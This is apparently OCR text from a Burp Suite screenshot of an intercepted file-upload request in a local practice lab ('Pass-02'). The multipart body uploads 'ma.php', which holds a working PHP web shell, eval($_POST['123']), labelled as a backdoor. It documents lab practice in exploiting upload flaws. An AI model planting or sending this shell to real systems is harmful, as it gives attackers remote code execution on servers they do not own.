 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------499270283241647771537826​39666
8 Content-Length: 406
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------49927028324164777153782639666
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php"
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------49927028324164777153782639666
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------49927028324164777153782639666--
26
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
笔记
Search 0高亮
Event log (1) All issues (61) 内存: 180.5MB